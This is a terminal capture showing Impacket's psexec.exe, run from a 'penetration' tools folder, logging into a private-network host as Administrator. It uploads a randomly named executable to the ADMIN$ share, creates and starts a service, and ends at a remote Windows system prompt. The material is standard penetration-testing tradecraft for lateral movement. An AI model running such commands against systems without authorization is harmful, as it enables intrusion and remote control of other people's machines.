 12414@ROSENBERG D:\tools\penetration\after_penetration\impacket-examples-windows master ≣ [13:32]
❯ .\psexec.exe Administrator:"passwd"@192.168.79.170
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.79.170.....
[*] Found writable share ADMIN$
[*] Uploading file LIobDxwq.exe
[*] Opening SVCManager on 192.168.79.170.....
[*] Creating service cGyO on 192.168.79.170.....
[*] Starting service cGyO.....
[!] Press help for extra shell commands
C:\Windows\system32>